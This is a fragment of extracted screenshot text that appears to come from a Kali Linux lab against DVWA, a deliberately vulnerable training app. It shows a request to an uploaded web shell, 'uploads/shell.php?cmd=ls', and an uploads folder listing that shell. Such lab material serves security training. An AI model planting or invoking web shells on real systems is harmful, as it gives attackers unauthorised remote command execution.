 192.168.10.11/dvwa/hackable/
192.168.10.11/dvwa/hackable/uploads/shell.php?cmd=ls
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Googl
Execute
dvwa_email.png
shell.php